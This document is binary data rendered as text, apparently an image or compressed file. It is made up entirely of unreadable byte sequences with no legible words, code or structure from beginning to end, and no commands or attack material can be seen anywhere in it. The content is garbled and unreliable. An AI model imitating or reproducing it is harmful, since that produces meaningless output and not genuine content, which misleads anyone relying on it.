�:�R�"l��#��K�����0����_�`�]{vt#g;{��@��MhM�G}�����F���ڴ�r���yk�I���>�ݎ��4�t�����g��j��95)O�Z�Sr��5��J��W�=3x�U�N���M����ޭ���}�+C6i�g�Z='/j����\j��VK�P�A���X��g�'l���nw�U�"^��k���b�bJ���}1��"k:�x*��_����X��(��� k��6f-��G�,���@�-��|[2'��a��)����Q�$�$?�2�U&��Mj�uo����r���]Vr��i����L��J���yy	�`�Km���_�2S�4�����Z���Ɇ�ha+��v�^y��IO���]��a!�E�Ӻ�؅-&j�ѼԎ5��M^i �x�e�5�����:�J������^߉��f���cf�Ā��G��AI��Զ6~�}�7���Υ#����A�7E7��������U��}w�~���V����	}g��n��^�9#������nC�K|����q�:���k����^筦<��i������/��R7��0�LL�s͗8N0^(胾��z���W����˕�Ʈ��U��e���2O�u�h���`���հk[�1�~���vϰ���~?*�6w���Υ�W������H��^�av޾)��^Ue��	�����|NXI~�Ya���&�����l��U�x���M�����`��ު��ʭ\�V�͓�QL=��̑����\�a�U���o�X�͚��AZ����F��׍IN_�m�Z�l��֑P"-��_­U5�!�����֒��|A��ݧğ�UW���� � �v�_ �	��e�&�.`�m�����,5&�6�b`n`��5�U���� 	2�R��
ZZ_�^���a�b�bbqBr�a���S���jD9!!o!��X:!3ݫ�)&�4�5�Xj�n��f�֐!�Q"9z_��.S:�ݑ͡;������a��m�������o�#!�]!bR�*� Ku4�#>"$2 V=�zw���qU3]��TKF�P'F'z��xH(�N|�O`�)�"���J�*�\*X���d��u�N���+�.��.%HlX����	c괤1#�$�P0a��D3N�T^��M�b�56n��ac�y!�Q��!�jD�!��Z~���:�a�F��$�<R���_N�T��_�#`����@�A& ��I�B �<&C6�CNbV��%��E^�З�}$(��
��zN�"J��S�d
�$+��
�^L�Q�`I��ܒ�$�]QA�����b�"��\m�+V�L�fR6g1�����گU��D��_vN%4F#Vf�V&�x�gWj����FŖH��Y��Z��9H:2�W�cٙ�%��@rM�<�^f_���Av�`f�	Fa6(�!ƃ:&t�Bf��dB[]j_D��e�e�if'ڗ偤'��� i��!cj��ϝ`���k�(l��QΎm�\o^�=��O�P��h*%�^�6�t�ub�I���]�9#w"Ԣ}��i�
Xy�)y۲Q_�x�խ']��{��zM�9�[�%;r�u�'ӄF,0W�&>���A��&��R�:�@�bB(�t�h�\$�T��eB�eV$ff&�n�XU�rXm��K~�nj��SR)T��k:g��&�"%m�n�boŅ)9�.
g�k���*��+�>�h)��J㯱��])ReU��痞☊i]a#���R�Y$Kz�iZ�'ڴ%F���i����翁�M�g^�c��t(��J����꟢�ӣR"�Ef�&ޥ��A�ׇ�+�.��ާ�(ƒ���ڹ�j�f G܋��j����-�9YV��ܬ����F���(o��o����*P����^^�jg3��Y��z�3X��.T�J�3>�vF��bkjn��<֊�XZ�j��8��+�)�+��a�^�:ާ��+:0A���
*�(a$ʠ��-a�a�m������F*!���L�>��w0^�nj�f−(�ڞ%��,��l�xDi�hɎ��A��y.��j��*��Ȅ����f��`b��$�
kqυh���o�]��.�Ԛ�26-�n�����IF/�)WVo�6�J�e�z!��k㊣�N[��+�J��¥�Uhr����%��k��m��m��m���=�m���!6jb&�`*��EY"y|�[$�#&,��J�Tf�F��(FZ.Zժ�f��A�nn��fI�.Ɏ0���r���.�b�M�N�Z��ά<	��l�����m���
�����m�.�ΚgI��.�W��b��^����XD]�j�y���D���n�{~_&I���|�/٭����n������_�/�ڣ�m�/���o�B��N$bƙ�*�����+2�>�lA^"$Wl�jpN2Zi�5'
w�杤g+����2�&�,����������5I��"�������b��0���Z�#m0SX'���1/�*]i	3�1q�]WsXV��f�7��b��-J|"��5����������]nA�����o�ر�ȱ���.�qr|s!k�!r+2�2r#{�����Nsd����PX�m�]���h�z01����'c�銲�rt
s�)�pr�������AаC���뮩E����/���R-4O��	Cm�ZEPge(?q5G��@j��v�h�G	���#��3X��9c4Y�1 �1Z�����&��"��Z�>﫿�ϵ��5��s?�3E�o���t�@���)�� t+4�82��Xs*Ŷ�%O�Xg��n�Go6�zIH�4hs�	�.'�4*�&��6\ђ̴D�'N�t������&�P3��Z�5�2E,mo;1PcoTKq�]�j�U?7��G0G]Xh�9 [��K윖�X���8C�۾�[O�7\;����=߱|�3��q@��?�Ra�7�.�A't#c�#�ud[�W6G�P�mXe�G�6�G8/{�nWx���Iw0���i���j�M�4� Il�r���Aضm���ou�u�@�uR;�ѡ�37��5�S'�r#ZUoS��Q7yc�Pwu��
t	�#[w7xkǀH:G�d��%�z�k���{y���{�7��?��}�7~+U"B���Nj���9�DBnbBv�O��k"E{j�S��s6i�ύ 	���Jb8t:�E�
���Nѥ� �ð��j�4�i��򔰓B�6h��5Q˸�,��������K�q#7�&ԏ�:�c��~T��!ٛ.�Z�ݠ�e{ ;���d���+�o|�u��}�Y�ǩ���qd@#��0�˹�[j�w�x��9�z�7ZKy����Kx�ⶭ?�Hsޅ�2�G:JO:��D�8�j˰�&�p��M��{�홺���0�z�����:R7�n[a��xn�:�U��km��Gu�Rz��7w�s�+���f��d�����:S�%���C�\O{���W{>^��n;��1�JK\dB�Sb���O�dv�����+ܟ�{�s68&�h�k��Ú61z�c��ۻ��t�%�p���+W��b�%>�:M���0Ӻ߫=�k|M���C3o�z���ȧd�y�'zf��!FH19s�g�:�C���3�� ��4{���ϓ�����=�Y{_�ʚ�1��T"0��>�[U����Cl}h=�G��'�͇7�ϻf{vt.�Ԣ}���ڳ}����D����#<���xB9�pN��M��/>��}�øo�;p���Z�G��3���:����ĸpaA�*p�0�È
&R�h1"�,�Xl�J�A�ly���*Ujq����.1f�4p'��;��$��g�?B��t`E��7�,�a�8��2qz����t��l5a�
!���אfעm�!p��u#/޻k����W�]O���$|�ߕ&K�p�Zdj�$W�,f��ƚ9w�|yshƣI����bիq��ڊ���eӮy)�.�Gy������7m�4�3��HQ p!�Et�өW�A�:u�>������(�$���|z�ٷ�^}yć�~��v��������� (d<%�Hp�Tp���B�,��/�	�ɩ�A�p���K���S1�sPt�~b��v^�����A����� �T��"�Ï��n��Fi|�%�ӑJ��T�)�ܒ�.�|�0%c��$�h��ƉF#g>B	ΔZ�0�b���<��iO��+�O>s[�)��Z��4��J�%��z���$���bˮL5}+�N��S�@u�0�J��TESuUжpV�J3�V�l��\m��%�|����8�3j��6��������;r<Y��rE�r�6�#v�����r͕��J\�Y�|WB	#�W�=J	9��^����5�X��|1ۅ~�a��\2����\#-w\,vL��{<��(���J1��e�R6�e���hL2c�!���da��ؙ�`��N=���O?=ig��iأ�b�PC����F!�kK�'�TkL�֔�M��T��G���P[2��^匚a�f2V펵U�I�5�ZoE���{��`����{#���d|�e����v-��̩�G��D�sn�ق���8�t�;�]�/�(xt�^z����<F|���ͽ�A��߷��%^~�͛���/>���yDHd�}���_y��^�,f~�|�˴Ƚ�=.�#�~]�/��1\zC�onP���*��V�j^Q`�5>�kb����VAQ�Ip,�/�S}Fn!����DH»�Po�ڛ��8�	7�*��h,�5.r����,�Aˇ�}�p-���I|ŨԝsJ[�������r�9Ђ�y��A�+؅��!���C����(4����xa��舣�(����*���qg>y�����R|��R��H���z�H�	$"�	��d�\!!���a)'�P����de�Y��,#���M�ԥ�:(���e4�1�0SUBb�)t�
���_��2�aW�1��(��s�(�M,�A����Ds�q�k����E)Rъӹb���-��at�(���<�'��?=���ipܞ�X�:�J<�����Ν�F��ؓ��F&L�(��GIɒ��|5S��*�ҍ�o�1%N�CSl����N�v�B*4�+��6����e.�J6�����*/��b"Ә��*V1�7�*��,t&'�C�Q�e��N���r�rߌ��L�.!�y���Ni�Ӟ����)Wz�A�׼��؄�џN(#�J�P��xl,N��"�iԡ���D'�Wj]4��ݨ�Hv�r��{���l'�J���.5_���Z�N5��Z�9b�Ur+�
P�JT��jGM꥖�T�B���������	3�$ܪK�պ%�a��XW�+�*p�L�[mx���O�zk\{Eq�'I{-��h��6��3�`��oA���'��Pbh�g�l;$�24��e�jC�R���{�hEÉ�;2��<dI_k��Ҷ���1�F��9v����(�cә��'��'}��d��L")ʽJ����>�Y�.��2���2$��nv��]��W���V�������Eoz��^�����4koV0_'/n8H�)7��Mc9�ŧ�� L�#Xz&��`D��
�]>��Bg�M��7�a�jV�q,�I�-���z���H�Z'��=�1	x]�S�a���GRl���G|}�D���u2��=�>��*PՊʨ�|�Q^��Y��e2���l����I�5�W���z��ҹ$un&{٭�i��ц��	��������iO6`\7��3���1K+���\�;YO7�D�mc��Zrw����'���d�ؐE�5� ����ث{�s_�Z�?o-�?�%zp	�/�+Ct�t,���V����dj����S�]e+U���rׄ@1���i_���+�xW޻����=g{���xγ��=_�59��m]֏�M��U�C���@�p��t�8�	k�g��t�D=h���$�,[���۫�.7q�#:�>���Xj��n}b���Bw�Mtc���H��#C�}H��S�­���*��s��_ײ�ÂT�t�,����%h)sWW�@7|]�����u'&��<����+���n�i�]�aq�>\����뉈�[��OG|��̴k�./�0��hǋ:���C���4�_4�B,�pn�D��xn��;n��.����z�<�O�0}�{��т�=�N�[�o��,�L�ږ���ꆤ	ۚ+�������h�����&���6�/��.�Ȑ������+����Ϊ�����N���	s������]� o���w�$n�aZ���$]Z�����,p�(l�60�:��z�F��8l`.�Mp� j�R�X�-C�I0zvN��N�v��n�Kp�}����e�����$q����nH�</7�����
�������Ԡ0�0�Ə����8���.�⌘������J���D���6f��
G�N�������o�.Gֈ�Z��� �����C ��&�f�#p����H�)�w<��6�D<K�J1�R��s��W��� e���c���hy��q�{ҷ�1	�Cڊ�i*P?l��Kʺι��Ǯ�����K�\Cͱ�D�,�o���0����O����r���� ��i c� ��i���"ob0��s+ѱ<��BNDLo�t�?qxF��Zr�
q�Tpr�0j���a`��.jO���&��'���p'{o�p����#�2��u��Аʜ�
k��0���*+����͘�5�F��.,����-���,�-��ײ-O	�R.���P	 ��.שsbq�
�/�r�203%��'0�4��,r.1r]4RwJ'j�4Q�<�Bt3WOKR�3Y̮>� ��JCi3�t�Z���oaSexPC>�d�&.�P7��\�	�
/��)�o��8�"G��G�������;��:�4,�k,�T���;��;���3<Ǔ8VT��?�=�1�m�ܳD!o5�Lm��2\�3?��@��9�?���:�"M�2-s@?D鄐�Z%R-!,/e25}���_�AEtDg3L���-E�,r"!P?��ӂs^�)k���+*���z�T��G�홠�*�s�>(3�Sξ�H�J;���Ͻ�GW��;�,J�T���(]��vs	���H� ���P�(=Z�L9��>��>�sM�t?+r"	�1K/��^&��
j�B���Q�0BcP{b�r�%��#�C;�C[�Q�U�d�qlZo!��Y�J�F+m@#6K�	A5���m8�,�(Uu49��]�da��TbH)�2��V��V�-;�qW�q�^hτuX���N�X[t��3F�48��KM*`3�UL�Z��`%�3��[���ܔ��(�S:�Tw3Y=�w�&��O��z�hLAk{�Lm�_vC�6`��A�`as/a6�6��Y��!�7��<Uʨ�ʺ�8���>v/�UE�d/�d1WV���F(,_v�B#V�mI��I�~�Wr�-u6y�<}�*V=k7���� TiEgm{�i��	�M��uj/�0���5N1�\��2UnwP@])�����TnoϏ`o:ҶBq�z��Y�V�j��>�o	�cnoisw��AO�Pvp5�\��b��0�)׀�ʕJ9+�r�s�lVUV�,�e�SI#8WM�tmXWgY7JM<{VY75lߨ(�.�C%��}'�w��xMxY�p��j��Bޅ\�y���V#��N�V}�O��� Lװ5�F�4��|�[�n�6}-�$�Vo��}�v�j�+�/<�6��W����
T�����A� G�m�%�GC��GIEOvH؁k�s���tu�*�T�J[��N��8:r
h�r��Y}��tQsi�x�7Q�戗x��x'0!̌�P�W�2O9�b�5O
{V{�{M3�W_�5�t��h�5{m�5qq�M�=��#u�8LG�!M��R��3���`��p�m����w*Hu	���r�&�yU�q��i��e���Rfg��Y��y�:��0Yg��I��f
m?�5�D5>mC'O!�u�����&1�v�RDBz�#?r�8��Y�^j�8�g��E*xz%YrL���I4�Y�e0���{ZC9��7���;�5�+Z��c�B8�y*� ��x���S��ӎ���ߢ�1�s�� y�%;�f��I/��Y�����h�4��	x��㺒e:��x�;��Y�$C��GY�U�#��%6v���1��$+Ag���@s�`�����l��^����a�Jfz�i��mz�szd�اS���mZ�>)�Ȏ�E�T��V9�������P�ª�y�������z	e�m��y�`v�cŬ���z�3��v��e�q,�0�v�T='4P5�|��˔�#�����Cn�kX��z�hb�v@�32�w]��1;�6�D��[P�7�;��M{�|2����U{�eKc��<6\��ֳ-<��B����%��;�m�	nqù�e����[��n�i42�i5t+ÞS���\�ޱW�J�Z�]���Ց�&�<'2U��5�l7��C�IF�)	�Y����֢O9��4�!9�!�N���N#A5��l�3�9aO�?܋m$}�c%��V�[��U�`Q�3<�3��]�����i'�z
{��	����ٸq��N՜i|d�����.Ce���=�HqU�KW�H��,���;cu#n}�)����J����w;���v�ۄ�*�����S:�廔G���������e��zXC�-�'QSZ;3]L4��'�Yr�K�OFQS��u�%I��]�;��!���5'�4g�ҋ7��ʾ�����-�E}U�3��|o�v|e��H��7�կې���u]�����Ʌ]�1�؏��]��כ�ۻ|�;�#�ځ"�w)��!�|�qXw��z�TA9�� ~���5'&×$a.fJs=�}��=�����٥���=L������'\�1`3Iܔ�V�y[98��޸��s'^T���R��t����Z��,�i��C��F~ũ��O�!v����?wc~�g������-��/�ڹ��[�O_������a�S�||x`�K��r����A��M4����y� tM������G��ѽ>����1_ҹ�4e��7Ӛ%����4hw۬���ހ��/�̬2�����Կ����M��=��|�uC�5� �@r
�`�Xq�A"'Z��1��J؂���X,8�eJ4,M�l	�K��*kڼ)
gN�<�� 4
ɡ#�=j�ƥCNt
5�F�S�2�z5+28[���
l%�Ȓ�ulX�J�|�P�ܸp�£y�K=�jP�0`��>�2����|�vr�ɓW���B���[�h��i��3f�լe���Zf�٣i��3v��������kݪo?>^�^r�;O#w�Z���ԫ�����:�r�����ރ��u>��qW,r��I�S�N1�j�~Z��w3�H��`�.�`�10��'ZHHa�^a�[l�!5�@�a�n�a�И����"�.�� �x�6ֈ��7�D�>r�cI�E>`ńe�E�N��QN)� TZy% �lI�Tty�	G4fSY�م&F�fC"q��u�}Si ��(��g���F^P�ZX�Z�Y�Sfb�衎�$�Y��%�h�c<����[��5ק]NDМ���yp�I���X��͊�hd��o�:n���m��&��f�t�Wl���F,q�=Gms��X���Ʌu��	�I��I�v�~^��+^���Ǒ��ɗ����~�)� ���o�H.�$�bh��F	d�"�b�-�Hq�_�q����p�Dz���L��$�R��2�Yb�eˣz�&�c��\P��"�����j���ʭ�Bm*�*tFh҆�l3�M7z�Rb�V�V�i��l���ZJ�����Q�?����J�<	��
7���jt�������}�J��Zިݶl�t��l݀3+�M�U�x����k�A_n.��n�y�r|�u�۩�%& 7�g�W䫯��p�|��	�p�!o쌉K�1�W�c�;���{��GN���%_�r�S���_&�f�4/�T�L��}�a'������y�D�=s��]^�K����v�=] 
p)���F�B��tEkg��ռ�)�y��^F�!�/�#ԛt7��mn�N݀��s	.Y�\�rӬ��pY0l���1�r���'��n+~�ka�4��"��tܪ����(D?��������?�k�s�;7��wbT�-���	o��k��h�<�5o�tԘ�6=�-,C$[��RH�	rK+ߢ	����LR9��Ч37��}B$b�.�-A�Mi�ܟ����j��Z)%��KuS��+�VAL�������m�m��V�Fh?�h�h(L�1��B#V�67l��I�h.n�9�����:Ǉ��%��pb�HT"���ҙp$.���0�X�_��O��E��v�����3��s�����8�ю3�X���#<J/�{���L���]i��s��r���o=�%�@���v晘��2�8Nfj2����M�@����)�O���.�,�LKS��Œl�B�oI�B��m��[6)�Q4�O�;a1���ƽ�����K	�ִ�ՙռ�W�yMl�愛��Y��Rp�s�1%���֭o�(Jig��sEz*e�5�>��;B�q�}(e/
P��y��AAD��Ƒy��(D�8Q�Za~,Y�4�=W��Kui"�RҒ~� 0���ֻ������L�����RNˊ(w�ܟ*0��d�t��@Vf*���˼㬨��(��/��U�ʄXϒX��7��p�q�Z��,��p��*]��B�5�z�+_�[`���np���Q1���b|ޓ��:V���,��x=GVĬ��f�'����U�VLڎ�H���@3
�غ��MaHo��S�Nu=])�Xr+&ަ�}Te逇[�r+�ʭ�'A�(�2�\&j*�k�~�,d�R�z�Q�%WSo�t�b:��-�z�^�R�����[_�n��e�~���@��όp����
�'˩�\���%fzO����X�>���3�a*u��$�l����V���3�gG�b8ϡ/j�BK;�4FoC5�#fq��AƖ�AV��q+d�����9����� ��<@�����i���r���\�:˭b�}fTum��P1��W.�*��u��t��`���\Z���-_o���p�x��*�Fk�р�s��Ki��[Ә&�|��$I8�����`�S˜������$����ed�S|�[�:G.:-��n���X�����2�,�G��{�G���kC;*�J{�Hmn|dg�J}v�t�����_����+�[��^�OSe��0̮|`P��<���F�`�-Ui3B�\�%�a��]���a���"���b~Ќ�����Kq��#%����;�q�K���e��O>��B��ҩ��'V�O�=o`sVG=�7���jmk��ڍ1������q�m-���
�m��!MSm����p}��y�����K��@>����m��3��67�Ͻ� �ft'��;Tzg]��]T�wJEA�Rx��~M�`�,�p(Wy��q�q�W�FM�&Tq��h�`�Gy+�AG�#gr1X\@��mWX�g{�gj;xa����Z�Ws5|B���Gt�����|L�lH'�J�tUlOw})�aT�Qf�}��%�'~��?��Nj�~a'U:�mۖ`�T��n'm��*u]l�qG�z燙�*B�o	��ր��)L�]q=�~"�p%yW��`{��&(N]5qf%��X,��7���Òz,��!W�/��
6N��`.89i��d}���WTa����f���@8�% !>��$���HZS��-lU�#��t�vl8x�اc�$x�(��~�"~��P���~c�>�cr���r�ITf�q���S͵�|��@�h�H]�xf�]�5��]h'�R�qV`�x�HB��C�と(�؉ ���ۄ`'ȁ��&I4�q`����9-��)�'��$5E���:؃�� �ȓ<x���0�E�BI���0Γ|5rt����S��(}��;�b9ƅ.�8�H�6n�ig�p�HHA@�di
�z��NE��5�ꡖo�Sz(5�Wd �w�ه�����@n��%K `u;�^g��w���`�2�ñpÉ�RV�,���g*Y�	z#X���z���'i��I'q���(.0y����yI$�z��rZ��9xaL s=Yjǉ��r����ٓ�)��ٓ�!F��N��M<C�|�ht�i�ĖG�SYP����Q]؍��H=F�Q��׎燖h�A9�nyNh؊��I�s\ux�ڈ��4���id!��蠁)�؏��w�ŀ�Z"��D1),��.��K!��c,�y���YV������V�8W0H���g)i���3ɒ/�B
��C:r����v�(i)��!/�r������ sYz0�������)�ZZ�i���OɝE���kQ8��9}u$:W|9�}.�'�mȖ�Ɏk�N<J�U�ɟ�)�s�,Tf�G�fwٗ�fRzw:����Ҡ��`�Jn*��
��=�D�q�E��byi��Qz�xg�Y�Y�0��D�2ʚ�����C���qY�?*eC��D����W#�7L�7
/�B%�)[���Wz�V*���H��Ȩ��Ǆ���ʃ�C�VI��X}YHyZuWw����H&m)���c��z���U�ꎌJ�������n���w�?ȩ��K�	x�j����x����)���q��]E�w�4��s��z��Q�/�h�:������"'��X��	�8
�$Ǭ����
:*�C��}E�I!>ؘ�S;��ZHW�}V������"�
�ꚮ�Ȧ�Z�ӧZ��T����p��X��
B�:�;�)[h,Ԃ>�G�p�椑ʰ�����e�W�	(۩������e	X� k�� AC����+�w��b���׫���5;����!���Z�6+�?K��)�E�g��-	�+e�/>�W7�O2��r��E�^�^;�eK�pj���R���ö����$�h���7��몭�,y����t�H�[��Ǘ��f�����w����{�{o	�#kuG��������qfy�����K���{˲K+_�;y�D���F䢾)��X��vl�1�%��g�3�>�t�5<�KkΫ|m�St���ֻs�˶:�t��)�P��/����Ql���y2V�����{�K�_������۸��?�	�+o�Yo��o��ߐ,�x*���O�C�Cg@��,��뺭�ǱJ�#�~K�}<����L���|��Y�R���ġ�k��d!мQ�x"�<�;�c[��*�97��8�{��6�~$E�⻲ye�`G�Ulū��2���x�2��;w�z�u� IƏ[m�����Y��{��84����w,�m��y|��X�*Ⱥ4:Ȯٳ�WM�\��<��l�����-l���z"��vØ�MҖ9\k���<,��ܮV2i[bwZ�\ɞ_	�LL���T�(����K�~�����Z��<�^��aldh|��;�j����0�5}�o
�o
����<ݬ�ځxh���� ���\��_���9�<��)Ҏ��(̒Ț���冨!�4�ɟ�Y:�p�k�K�?|�B|���}p˲l��+��p�dK���d���̾YL�Gs�\��~��ʼҗ���͓�w�,�ilo}H]k�׌X�����A�;M���4��Rm��l�����2zL��z�8��P�ۻo��[-�X��0���̼��v��@��Z�
��j��nM2��jn�Q�É*����}��,���Uج*�Qu�&�&zY׍}��,�d�|ٕ��5]�5}�Ӆ�n�٠ڻK�-j�r�g�h���+q���N��;�+X۶j�	��N��Ͻ	,��W'ɸ:�WM���4��@�,�b��QؔM����G"���2s��tMR�x:;�e�q���ք�ˬ-��$}����(����]���0����2]]Ԝ�b��� ^���vl�:�~�����ч��ym�,`0Z�N��D.���&��%������L��⟰�0vТ��m��8>�MB�֍�D��I�~����|���L�g{�-Ҥ��ح^�SnS���[�����j߀�����ӄg�|��g��!�����d�Z��74�tN���y�g��!l��^�n��.� n�$��#eOSy2��=�0�;\�g=��-���n%�ޭ�m�Mn�O%�ݜ����'j�(λDRn�T���{�
4Ƶ��Ӑ��N�,�o�����s������-�흻����Ҟ�u%Dz�� ��%��~�"ݻ�>z1�'�>��^��j$��ik�Y�ѧ��{�Dl�P��Dd���D��%��G>�a��ޥ��h��m��U�+�.�A�̹�̔�� ���@J�T�������lƙ.�-��l�:��4_�I��Բ��NN藏�@?�.[��n����i����N��7.��$[�S�j�Ğ&��� ��^������&��>�{��[,���o��f���~�`��b����w�A��*���ؼ������L���/����7�|��7�n�F�"�j^��K�I�� �I���P;-!Bh:L(��D�
���qK��8~�`%dH6"M�t��J��V��S�L�-Y�AfBE�
,�����E�M@�R�ME�p
UjT�U���(O3\�~�!,���M����V�Z�mٺ�ZE�؝u�F��S�^�}�����9�[�6�J�:^Y2�ƌU,ƌxMe"�;#�wx�ɠ+���4��o��m��i�v���ŝ[���w���ֶ�q���;>͘�I0o�[zt�s�S�.��v�ɹ�C����X�����y��ˣ����|��ᚅ��}�����/@��sM@�x�@\�A�o�C (#/h��&j(��6��5���N:��lb�%_�ɕ�\A��	�j+��C0���1H������-G��<R��<*�!�H#ճ˯��҄� [�/"|�13���,��T(m�6-KN4��ҳ��4m5=Yc�=���O��"����Kʏ�Ժ�ț.;I!�r<A�T*H%�S��;�PQ�{T;��9U��r�*[}���$�-L��-VVe�u�^�,�Ba��D�5VD�2$�D�MQE+R��Z�`�)F�h��� nGW���JB�5Iu�Jr�&A��\�Н�X��ͷ-�풰~���K���w1�D��͜��,N:�3�,Cʹ�RSM	�])T3��9�ԋ�*����'e9Җ)m�[�[:Oo�tT��}M^�?^��r����Y��SeN����h�}�z@�&��X��MVم�qDh�%[�e���T���[�ݬdzǍ�j���r�u�u�]'�;J�X���K�g\3;v|_��M�a�#<s�&m�=Q;�S��Ƶ�KI����|DY�AMY��P����f�v�Cݹw�m��V��𡍷��ZsWi��O����K/k���Y��B;2Q�h=��|-�N{��e<{%p���\���o&���Ix_�������
���5N`�WF02ANr�{��.g9�Ups��kH��u�-�q�x�7���>!����;�w�ia�~7C��7�a��W8 ��y�K���״��FzO�[�H8��z�;V7��u�Y͂��g-�%0R_��6���V�S" ���ŭ���	m��y����W����MP��S�F��E̐���V����3�vJ�:���0��{d�b���P�����hȳ���W8�a�G�4�g�DJ[9KZ.%r9���K�E���SV��8������d_���6�M'��!�j�s���L�њ��?R��s�f4U��5��|Dge��@�,�r�#d!y�D�4y��{P�ɐ�l�ߜ�%?):pt��� 7ɻQ���	�U*a8��t��d�4�$D����&)z����z"D½eslZ4&�d�>0�q}d����3J���f�օM7�덎��*:?���o�Q���N~���tz��)�y^�v�g羺H����d�|��@ٲ�]��z;K�vm�ݦ:���Ք�\U�$��ܼ�M�$@�������#)Lz�_.l��1MR̘����R��.h���ݨ8�IԢ�s*Ui5���SŭV��N����\gW��z�˧Ϻ2��.6k��|��O�Fנ�hB�+C,鱯%�+`QIX�fT��Uly������o8��':�Y����Vzٖz�)�l�f��d�4�8��	(�y	�V�Roz�*7�
`�6j7�*�?��|ͣTs�[9�v���`q������$.q3���QA�[{�`�mx�����	�\�W���^�Go.w��5o��_�Y�?܏0�^*��j;��.)�R�$��r�fl>dz�Z3Y���`g.�����;�TI�6G��pW�!�׮1�y�o���]7�sĚ3$�MLb�A0�*�t���br�x����vU�����d(��CT�͒�������y�(���W�����e-���]�(�g˛\61k�l~+��CtH�i���7`n�r-NuZ�D�4�j��P��&3 :N�%t���/[� f���IS��0��Yp~��0��t�*XW7u*\ЪY�jWS<��.�kMC#;�x���En���T v��|+e���xi�u�f�c�����5w��h�	��MƷ�9�0�'GN��ͥf7�M�y#��|��mU��G/N�^��p!��k:�'�q)ֳ'�T��G����?�.�y�������Hvh�K
����f��x����/]�]&�ɉ�eǺ<����M��\{;��K}�m/���ˤ��}n���iw�eu�덓�Mv�&ܞ|k@q�GL�3MȲ��7���Y1�}�3^�͂�w���>���]I�#��r<�|������V��[���'��.��(_K˯^�����}s_�wڠ��c3����:oy&&*�9��s����ڃ#�����3�|��-�C>�K>�+A4;�"8�s��������{.D15�S��(<q¸�;�I�>�#<,9 �9?�s���>\?`k���(�����</Ô{Q����i����<��65�6d��#CD���@��r�����8��9�4,��ë�:w�>L'����<�B<;�`�����[,�H2<,B�������]?Y���ĉKB�S�Pd?�{?'�?�[��bE�3E�9,���<���.�/5;��y���93<�t&5�D�*F%�@:�&e��:���cå��+�,����A��F��m4�峘Cl�r��q�It+C�J�.��������N� B"$E=��Q��6��ȳTLE)�?*6��E��Bi�EZ��/=��E�#�24=f":��5���ȇKF8dƣr�g$�l��<����:'��#;ot>�,;�C;=q��|+����3��᠒"Fi��L�INԸO�E�J#DF���(3��3���J�����?Y�E��E �E^t�<�_,0�
��K�W,���G��0f�ý4I�ˌ���y�Z��F}���Q���n��ǮJD" �E�'��G��I�,�=�vLG�,5�c��J��.|Dͨ���Ե�����FVy�eS�)�J����k�-�E�L˵���sKD�4ܩc�\���3�SFw+ɓ�˥\�l��1�c����>�F�dL�cLB�ɋq���P������D��jt�(Q\��������������d� �>��N�K�[E�\B&D�MN��0{��ܚތH5N�)3|���ˎ����D�K�C����t@����H��0k,�?,L�4���Ѳ���I���O3УTJ|	ͣq��@;�KI�$�ҼG��G �� ���݋�~��=C�*�ʮtP/S���NѿayH��E�n�f�Ȍ��S�ȩ:#7�lJmN����T�uaQ�TJ�����=��KL����l�ż���IС�P�A�`#K�O�Z@�GԦ�G*��*]MU�z$����.uE�K��۬U?�8	]S�V�|S8N��<5�d�K��&��S�đT�ٓCjU��=Th�R��@|�:Q���<�@����O�Q���E$��8�|O|���Lp%�R��(��)��z-�+��X�Տ�S*صSW"�2uXS��X3���6%��r��)V9m�:�PYL�S&}PgmR��V�2Q��k��l�V�����p��G-W���s��Av��7pWr�W�XOEz�!�@���|��}%�h]��SUV�Ҕ�
Kؔ������E��eP]5Ӕ���"K�V7%�%��$#�DV��ȑ�N�ɁT?c����V�5T��YD�[%�V��o��J�*K8H�Fo�x�Ĳ����#$U����C9Y�QTM�Ӽ��h<�uUH�կ%[��G��[=[�M[�][�rݶmS�� <�%^�C��X��Sr��a\�-��IX��imk%ԗ}�MG�^���F�F|ZA�YyJ�mZF���45����h.ԅ�D�Zdl8�W��'��R�M/��	C:zK��Z}��5[���h`[�}[-ޑ��H�I޺}�ͩ��W���UYA���&����ua�M+�_J�YČ�����Y�%�A��ײ �4ҽ���K�%����_~m_Ӵچ*Ю��ع5����@\�����h��]�S�bVP.4����	@��S6�7�SN=���.�t���CV4��V3�F��Эa��a���n���%��R"]�tT#&U�l��Ւ��J���'>]���R���b�utbӍ�Q����0�e1�'�cKQc���-l��[�\��໵c�|�%�e=~]���B����}U���8�^�%_���}�s^ߝd� �\N�L�e|u_}݄��S��+��*��W�]Y>؞dMF�\[[�e^�]TC�_^c6V�����/��c���9V�-�;~{��Ƀ�=�^j�^k�fl���y��K���p�H6WB,�K�ܛlW�\!uOU�Zw�&��"&?��-�ZS��Wk�,>�V%�B��4زmV]N��[�r�Ń�a�����Dkf��3\��u3�;�}�X�f����ޔ.ܕn�^�5o�&�o�ip�\J�i�E��Lg�wb"6�дJ]���X���{j����g̾l˾j{.�5���]��������Bg#k�%&9vB���N����^淹���k���45�6���V��u`-�bF���&l�~��VlI�t�T��d�R�j+�F��V�?ej|�x�l����l��V�<>m��j�>�D3GL���U�¹
��7�����m���4��iWNZ	l�A[F%Yn���'dI|i���.�OW�^l���nzoy�j$��N�e��L	Wo��v�s�o�&i�.�F�~q�Nm��e�=�Jih$���a��$pw���m�Jfu���[��m��lC��hNɰ����A@ir=�p4������-�q��u�FOqP�\���ݠf5)h��������λ'�����ne������:�ͦ��t�PP�r��+�N�r����c�h;sf��8'n�3n�^F���N�/,�t=���b�s0��d7�eO��[_V]A���o��;���GYܪEGG�jwL�I7s<����]��&��%�3M���P�s <��.k2�m*�m܎	݆�.ߖ����}��u��u�u���u[��n�.c�iܲ�ld�p��>?gt��@��A��jO����u��VG�w8�GH���o`O�t����t#9w���������¼�(�`�#p�Auou�Y�X�r07 ��f�C�g�E_�6�^����x��y7�Qٺ�^d;/l=�s���H�v#��>�s9�j◇�hf�e�pwI'�r�{��!��u�g`��j+�wy�.$ϊ�`�M�������w�|�UGp-xe�o�s1�S2/s`���Lч���$���a�E�ޗa:�xv���ܸ�n�?��Q�@�'t����;d�v��FO��O��>|ħ���gr_w6��~w۝��^�l�dR�m }��ų�z��u�S^E`f��ba`��	D�CaB�hzy(q"Ŋ-"� P#G3?*)r�ǎ=L�L�E%˔G bƗ6ob�Ԡs�>��4t�ТC�"M�t)Sdp�y
